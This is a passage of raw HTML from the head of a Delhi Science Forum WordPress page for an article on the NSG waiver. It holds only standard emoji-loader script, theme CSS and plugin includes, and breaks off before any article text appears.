

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/the-price-of-triumph-nsg-waiver-and-after/
body_size: 16950
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>The Price Of Triumph: NSG Waiver And After &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/the-price-of-triumph-nsg-waiver-and-after/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=342' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fthe-price-of-triumph-nsg-waiver-and-after%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Fthe-price-of-triumph-nsg-waiver-and-after%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
